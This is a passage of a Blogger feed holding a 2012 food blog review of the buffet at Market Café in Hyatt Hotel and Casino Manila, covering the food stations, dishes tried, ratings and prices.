Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=578\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=577\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=579\u0026max-results=1"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"578"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1650135506899889272"},"published":{"$t":"2012-03-17T00:41:00.000+08:00"},"updated":{"$t":"2012-10-03T13:12:04.696+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buffet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal grocer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"groupons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotel restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hyatt hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"}],"title":{"type":"text","$t":"Market Cafe: Buffet Dining at Hyatt Hotel"},"content":{"type":"html","$t":"After a series of \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/buffet\" target=\"_blank\"\u003Ebuffet dining\u003C\/a\u003E last year, my date and I went on a short hiatus with scouring eat-all-you-can destinations. But being foodies and groupon addicts, we just can't let \u003Cb\u003EHyatt Hotel and Casino Manila's Market Café\u003C\/b\u003E deal from Deal Grocer pass. So although I still have a buffet hangover because of \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/12\/buffet-101-eat-all-you-can-at-other-end.html\" target=\"_blank\"\u003EBuffet 101\u003C\/a\u003E, we gladly dined at \u003Cb\u003EMarket Café\u003C\/b\u003E using our vouchers one weeknight.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Market Café\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7189\/6839063694_68dab434d1.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at \u003Cb\u003EHyatt Hotel and Casino Manila's\u003C\/b\u003E 3rd floor, a lovely corridor with posh decors and lighting will greet diners and hotel guests. With a hallway this nice, my date and I can't help but have a high expectation on \u003Cb\u003EMarket Café's\u003C\/b\u003E offerings. The excitement even grew larger when we got to \u003Cb\u003EMarket Café\u003C\/b\u003E itself. The place had a simple yet very elegant interior complemented by a soft yellow lighting. Seating was mostly by fours, but it seemed very comfortable with plush suede covers.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Hyatt Hotel Lobby 01\" height=\"367\" src=\"http:\/\/farm8.staticflickr.com\/7066\/6839079524_af3a697848.jpg\" \/\u003E \u003Cimg alt=\"Hyatt Hotel Lobby 01\" height=\"367\" src=\"http:\/\/farm8.staticflickr.com\/7198\/6839080460_3db4016b72.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDinner will start by 6PM, but we already confirmed our reservation at the restaurant's receptionist even before 5:30PM. \u003Ci\u003E(We over estimated the time so we came in really early.)\u003C\/i\u003E Although the reception lady was very friendly and courteous, we were given an isolated table for 2 near the desserts station. I'm not sure if this is a sign of voucher discrimination, but I didn't request for a change of seat anymore since I want to sit near the buffet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Market Café Interior\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7195\/6985183739_0d1e1b9e94.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince we still had to wait, my date asked the receptionist if coffee is free since the voucher is for unlimited food and drinks anyway. But since dinner was meant to start by 6PM, he was told that he'll have to pay for an order of \u003Ci\u003E\u003Cb\u003Ebrewed coffee\u003C\/b\u003E\u003C\/i\u003E. Being the impractical and \u003Ci\u003EI-want-it-now-so-I-won't-wait-till-later\u003C\/i\u003E guy, my date ordered for a \u003Ci\u003E\u003Cb\u003Ebrewed coffee\u003C\/b\u003E\u003C\/i\u003E which we didn't expect to be priced at \u003Ci\u003E\u003Cb\u003EP167\u003C\/b\u003E\u003C\/i\u003E plus service charge, VAT and Local Food Tax. So although we should've paid nothing for the evening (just tip, of course), my date ended up paying \u003Ci\u003E\u003Cb\u003EP206.25\u003C\/b\u003E\u003C\/i\u003E for a cup of \u003Ci\u003E\u003Cb\u003Ebrewed coffee\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving some time to go shutter clicking, I asked the reception lady if it's okay to take photos of the buffet items. To my dismay though, it's not allowed unless you're taking a photo of your companion in the same frame. But being the daredevil that I am, I still took photos of the buffet items. The cooks, waiters and even the chefs didn't mind it anyway. One chef even gave me tips on how to maximize my slr. So I guess that was a go signal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are some of the items at \u003Cb\u003EMarket Café\u003C\/b\u003E. I was not able to take photos of everything though since I tried to stay away from the reception lady's sight. For starters, \u003Cb\u003EMarket Café\u003C\/b\u003E has a selection of cheeses, breads, tapas and hors d'oeuvre. They also have a salad station for salad lovers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cheeses\" height=\"328\" src=\"http:\/\/farm8.staticflickr.com\/7053\/6985179913_91aab36c20.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Salads\" height=\"318\" src=\"http:\/\/farm8.staticflickr.com\/7191\/6839059856_64faa550b6.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere were also a selection of my favorite Japanese foods -- sashimi, sushi and maki rolls, as well as other cooked Japanese items like tempura and miso soup at the Japanese live station. Another great feat here is the teppanyaki where you can ask the cooks to whip you up your teppanyaki of choice. If you love Korean dishes, you can find some at the Japanese station too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Makimono\" height=\"303\" src=\"http:\/\/farm8.staticflickr.com\/7190\/6985174851_b1aa8e05e7.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Teppanyaki Section\" height=\"328\" src=\"http:\/\/farm8.staticflickr.com\/7043\/6839053108_c95aed4914.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJust behind the Japanese section is an Indian food station which I wasn't able to take photos of. I was also unfamiliar with Indian dishes, so I thought of just postponing my Indian food trip for an Indian ala carte dining some time in the future.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the Chinese live station on the other hand, there were dimsum items, cold cuts, roastings, as well as customizable noodles and cooked Chinese food. I was not able to take tons of photos for this, but believe me, they had quite a nice variety of Chinese dishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chinese Section\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7070\/6985176613_7dfe41972b.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBeing a seafood lover, we also didn't miss checking out the cold seafood section where there were tons of oysters, prawns, crabs, mussels and clams.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cold Seafood\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7194\/6985175783_eca2e85b35.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJust beside the cold seafood section are selections of \u003Cb\u003EMarket Café's\u003C\/b\u003E pizzas, pastas, as well as skewers for grilling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Pizzas\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7192\/6985177837_6c3166ef0d.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Lamb Skewers\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7042\/6839057810_ecdaa5960c.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, we also didn't miss the chance to check out the offerings at the carving station. They had grilled prime rib, lamb chops, a whole roasted suckling pig and more meaty treats for grilling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Carving Station\" height=\"298\" src=\"http:\/\/farm8.staticflickr.com\/7204\/6839076792_fff2a9695e.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Prime Rib\" height=\"298\" src=\"http:\/\/i48.tinypic.com\/vdn395.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Meat for Grilling\" height=\"298\" src=\"http:\/\/i48.tinypic.com\/2r4l7b8.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd for desserts, \u003Cb\u003EMarket Café\u003C\/b\u003E has aplenty. For the night, they had a selection of their home-made ice cream, fresh fruits, a chocolate fondue, favorite local delicacies, halo-halo, cakes, mousse and a whole lot more of sweet treats.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Desserts Station\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7207\/6839077672_d3af481776.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Ice Cream\" height=\"327\" src=\"http:\/\/farm8.staticflickr.com\/7177\/6839081428_bb1f49fe17.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Jarred Desserts\" height=\"331\" src=\"http:\/\/farm8.staticflickr.com\/7196\/6985182175_3fb5250db8.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Local Favorites\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7050\/6985183049_6ed3ae6450.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Halo-halo Station\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7182\/6985181543_88f89a79c1.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor beverages, you can ask the waiters for coffee or tea, or get yourself some free-flowing sodas and beer from this fridge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Drinks\" height=\"323\" src=\"http:\/\/farm8.staticflickr.com\/7057\/6839078222_2e9fa2e341.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI usually take tons of photos from the buffet area, but please bear with me since I had to evade the receptionist's sight for this dinner.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EWHAT WE GOT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know that I've always mentioned Japanese items to be my ultimate comfort food, but for this buffet dinner, I took a plate of a seemingly Western breakfast ensemble -- \u003Cb\u003E\u003Ci\u003Ebrie cheese\u003C\/i\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003Ejamón serrano\u003C\/i\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003Echerry tomatoes\u003C\/i\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003Egrilled pumpkin\u003C\/i\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ci\u003Ecrispy breads\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Cheeses and Grilled Pumpkin\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7041\/6985185263_3beeaa053f.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI love how this plate of goodness was just the right meal starter, light yet a mix of harmonious flavors. If I have to choose a favorite from this plate though, I'd have to go with the \u003Cb\u003E\u003Ci\u003Egrilled pumpkin\u003C\/i\u003E\u003C\/b\u003E as it had a lovely smokey flavor to it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Cold Cuts and Jelly Fish\" height=\"327\" src=\"http:\/\/farm8.staticflickr.com\/7047\/6839065868_11259cf139.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Plate - Pizza and Pastas\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7184\/6985185839_f4219170f6.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I was off to a light start, my date on the other hand had a plate of quite oily \u003Cb\u003E\u003Ci\u003Emeat pieces\u003C\/i\u003E\u003C\/b\u003E and some sweet and spicy \u003Cb\u003E\u003Ci\u003Ejelly fish\u003C\/i\u003E\u003C\/b\u003E. He also had a slice of \u003Ci\u003E\u003Cb\u003Epizza\u003C\/b\u003E\u003C\/i\u003E and a small portion each of the \u003Ci\u003E\u003Cb\u003Efettuccine carbonara\u003C\/b\u003E\u003C\/i\u003E, and \u003Cb\u003E\u003Ci\u003Epenne arrabiatta\u003C\/i\u003E\u003C\/b\u003E. Although he seemed to like the food, he said they were nothing out of the ordinary.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Miso Soup\" height=\"329\" src=\"http:\/\/farm8.staticflickr.com\/7048\/6839072316_37c3087978.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo kick off a Japanese start, I got a hot serving of \u003Ci\u003E\u003Cb\u003Emiso soup\u003C\/b\u003E\u003C\/i\u003E. The seaweeds came in a separate bowl, and interestingly, they were not big pieces, but shreds. I got a lot of seaweed shreds for my \u003Ci\u003E\u003Cb\u003Emiso soup\u003C\/b\u003E\u003C\/i\u003E and it was so good! The blend of the miso paste and dashi was just right. You can also taste the mild flavor of the tofu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Sashimi, Sushi and Maki\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7201\/6839066812_0c779ebd38.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also got a plate of my favorite Japanese items -- \u003Cb\u003E\u003Ci\u003Esalmon and tuna sashimi, sushi and maki\u003C\/i\u003E\u003C\/b\u003E which all tasted great as you really can't go wrong with these if they're fresh. To deviate from my usual Japanese plate though, I got a small portion of \u003Ci\u003E\u003Cb\u003Ekimchi\u003C\/b\u003E\u003C\/i\u003E. But unfortunately, I still don't like it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Tempura\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7193\/6985189551_867530f650.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd of course, one can't simply ignore this buffet favorite. Yes, it's the \u003Ci\u003E\u003Cb\u003Eprawn tempura\u003C\/b\u003E\u003C\/i\u003E! \u003Cb\u003EMarket Café\u003C\/b\u003E may have not used really big catches from the sea, but these babies tasted good, especially with the tempura sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Baked Oyster with Cheese\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7198\/6985188485_840646613b.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Plate - Grilled Oysters\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7065\/6985190185_aec00033c0.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy date and I also shared pieces of \u003Ci\u003E\u003Cb\u003Ebaked oysters with cheese\u003C\/b\u003E\u003C\/i\u003E which we loved to bits! We also got these sea dwellers \u003Ci\u003E\u003Cb\u003Egrilled\u003C\/b\u003E\u003C\/i\u003E, and they also tasted really good. Personally though, I like the \u003Ci\u003E\u003Cb\u003Egrilled oysters\u003C\/b\u003E\u003C\/i\u003E better as I really love the raw yet smokey flavor they had.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Baked Mussels with Cheese\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7046\/6839074878_e3a0a7e2f0.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince my date still wanted some more seafood, we asked the cook to bake us some \u003Cb\u003E\u003Ci\u003Eoysters, mussels\u003C\/i\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ci\u003Eclams\u003C\/i\u003E\u003C\/b\u003E. It was funny though 'cause these were baked with cheese. Yes, even the small clams! It was quite hard to take off the cheesy clam meat from its shell, but it still tasted good.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Prime Rib (Rib Part)\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7052\/6985208275_d0e811f639.jpg\" width=\"500\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Plate - Prime Rib\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7182\/6985192123_760c707ebb.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo satisfy our carnivorous cravings, we had some \u003Ci\u003E\u003Cb\u003Eprime rib\u003C\/b\u003E\u003C\/i\u003E. We were first given the rib part, and a more meaty portion for our second helping. Although it was easier to slice and eat the meaty cut, I personally prefer the rib part because of how succulent and tender its meat was. Call me a heartless PETA (People Eating Tasty Animals) member, but I'll still not give up on my meat especially if it's beef!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Lamb Skewer\" height=\"332\" src=\"http:\/\/farm8.staticflickr.com\/7206\/6839073218_23cf5ca2de.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSpeaking of tasty animals, I also had some grilled \u003Cb\u003E\u003Ci\u003Elamb skewers\u003C\/i\u003E\u003C\/b\u003E which were tender and very savory. The meat was succulent and had a lovely smokey flavor that I really like.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Lechon\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7055\/6839086804_59685276eb.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter some beef and lamb, of course we got to devour a portion of the \u003Ci\u003E\u003Cb\u003Eroasted suckling pig\u003C\/b\u003E\u003C\/i\u003E next. The meat was very juicy and very tender and the skin was quite crunchy and chewy at the same time. Even without a sauce, this \u003Ci\u003E\u003Cb\u003Eroasted suckling pig\u003C\/b\u003E\u003C\/i\u003E deserves a nod of approval.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith all the meat we had, I just wanted to start my desserts with a platter of fruits to cleanse my palate. Good thing \u003Cb\u003EMarket Café\u003C\/b\u003E has a nice selection of fresh fruits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Dragon fruit, melon and mango\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7052\/6985206207_f8eba152bd.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI had some \u003Ci\u003E\u003Cb\u003Edragon fruit\u003C\/b\u003E\u003C\/i\u003E slices, \u003Ci\u003E\u003Cb\u003Emelons\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003Eripe mango\u003C\/b\u003E\u003C\/i\u003E. I haven't eaten a lot of \u003Ci\u003E\u003Cb\u003Edragon fruit\u003C\/b\u003E\u003C\/i\u003E in my life so I really enjoyed it. It's like kiwi but a lot milder. And of course, everyone know how refreshing \u003Ci\u003E\u003Cb\u003Emelons\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003Eripe mangoes\u003C\/b\u003E\u003C\/i\u003E are.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Biscuits and Macarons\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7055\/6839083446_1791fdb19e.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the plate of fruits, my date and I shared this plate of sweet goodies. We had some \u003Ci\u003E\u003Cb\u003Emacarons\u003C\/b\u003E\u003C\/i\u003E, a \u003Cb\u003E\u003Ci\u003Elayered chocolate cake\u003C\/i\u003E\u003C\/b\u003E and a \u003Ci\u003E\u003Cb\u003Emini chiffon cake with berry filling\u003C\/b\u003E\u003C\/i\u003E. The cakes were just okay and nothing spectacular, but the \u003Ci\u003E\u003Cb\u003Emacarons\u003C\/b\u003E\u003C\/i\u003E were quite big! It was my first time seeing big macarons, and personally, I find them too sweet. \u003Ci\u003E(Maybe because of the size?)\u003C\/i\u003E Both my date and I loved the \u003Cb\u003E\u003Ci\u003Evanilla macaron\u003C\/i\u003E\u003C\/b\u003E though as it had just the right amount of sweetness.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Cashew Nut Brownie\" height=\"230\" src=\"http:\/\/farm8.staticflickr.com\/7060\/6985204717_402c5f609b.jpg\" \/\u003E \u003Cimg alt=\"Plate - Dessert\" height=\"230\" src=\"http:\/\/farm8.staticflickr.com\/7190\/6839084772_3e10ca11bd.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also had a \u003Ci\u003E\u003Cb\u003Ecashew nut brownie\u003C\/b\u003E\u003C\/i\u003E and a \u003Ci\u003E\u003Cb\u003Ecreamy liquor-infused dessert with chocolates\u003C\/b\u003E\u003C\/i\u003E. Although both of these desserts look yummy, they were just alright for me. The \u003Ci\u003E\u003Cb\u003Ecashew nut brownie\u003C\/b\u003E\u003C\/i\u003E came in the fridge so it was quite hard and lacked the chewiness I was looking for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Creme Brulee\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7184\/6839074196_31508bdf0a.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also sampled \u003Cb\u003EMarket Café's\u003C\/b\u003E version of \u003Cb\u003E\u003Ci\u003ECrème Brûlée\u003C\/i\u003E\u003C\/b\u003E and it definitely passed with flying colors. The custard base was rich and the burnt caramel on top was done perfectly to a crisp. Among all the buffets I've tried which offered \u003Cb\u003E\u003Ci\u003ECrème Brûlée\u003C\/i\u003E\u003C\/b\u003E, \u003Cb\u003EMarket Café's\u003C\/b\u003E is one of the best.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Plate - Gianduja and Dulce de Leche\" height=\"170\" src=\"http:\/\/farm8.staticflickr.com\/7052\/6985206801_24dbb94498.jpg\" \/\u003E \u003Cimg alt=\"Plate - Strawberry and Cheese\" height=\"170\" src=\"http:\/\/farm8.staticflickr.com\/7190\/6839089044_505038bea7.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe were already full, but the chef said their ice cream is a must-try. So although our bellies were already bulging, we sampled \u003Cb\u003EMarket Café's\u003C\/b\u003E signature homemade ice cream flavors. My date got a scoop each of the \u003Ci\u003E\u003Cb\u003EGianduja (Hazelnut) and Dulce de Leche\u003C\/b\u003E\u003C\/i\u003E, while I had a combo of \u003Ci\u003E\u003Cb\u003EStrawberry and Cheese\u003C\/b\u003E\u003C\/i\u003E. And true to the chef's every word, their ice cream was really good, very creamy and flavorful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jasmine Tea\" height=\"370\" src=\"http:\/\/farm8.staticflickr.com\/7065\/6985203275_34d2edb1f8.jpg\" \/\u003E \u003Cimg alt=\"Brewed Coffee\" height=\"370\" src=\"http:\/\/farm8.staticflickr.com\/7047\/6985196143_eb702a87e8.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd after a nice buffet dinner at \u003Cb\u003EMarket Café\u003C\/b\u003E, nothing beats a hot cup of free \u003Ci\u003E\u003Cb\u003EJasmine tea\u003C\/b\u003E\u003C\/i\u003E or a cup of free \u003Ci\u003E\u003Cb\u003Ebrewed coffee\u003C\/b\u003E\u003C\/i\u003E to help with digestion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI personally find Market Café's buffet spread quite limited compared to what \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/vikings-luxury-buffet-quantity-over.html\" target=\"_blank\"\u003EVikings\u003C\/a\u003E has to offer. However, most of the food items we got to try were of okay, if not, of good quality. Ambiance is very relaxed and laid back, and service is impeccable. I find the original price quite steep for the food selection though, but if Market Café will sell vouchers again or have discount promos, we'll definitely grab the chance!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4.5\/5\u003Cbr \/\u003E\nPromo Price - 5\/5\u003Cbr \/\u003E\nOriginal Price - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E(Note: Overall Value rating is for the discounted voucher amount we paid.)\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EBuffet Rates:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cu\u003ELunch\u003C\/i\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nVoucher Amount - P995\u003Cbr \/\u003E\nDaily Rate - P1,650\u003Cbr \/\u003E\n\u003Cu\u003E\u003Ci\u003EDinner\u003C\/i\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nMonday to Thursday - P1,650\u003Cbr \/\u003E\nFriday to Sunday (Seafood Weekend Dinner) - P1,850\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMarket Café, Hyatt Hotel \u0026 Casino Manila\u003Cbr \/\u003E\n3rd Lvl., 1588 Pedro Gil cor. M.H. Del Pilar, Malate\u003Cbr \/\u003E\nManila, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 245-1234\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.manila.casino.hyatt.com\/hyatt\/hotels\/index.jsp?null\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1650135506899889272\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/03\/market-cafe-buffet-dining-at-hyatt.html#comment-form","title":"61 